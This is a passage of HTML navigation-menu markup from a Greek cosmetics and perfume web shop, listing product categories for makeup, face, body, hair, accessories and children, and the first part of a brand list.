		<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-13155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li id="menu-item-13154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-13156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li id="menu-item-10202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li id="menu-item-7481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li id="menu-item-7482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li id="menu-item-11237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li id="menu-item-8188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li id="menu-item-10646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li id="menu-item-10774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li id="menu-item-15558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li id="menu-item-12667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li id="menu-item-8190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li id="menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li id="menu-item-10511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li id="menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li id="menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li id="menu-item-12386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li id="menu-item-10773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
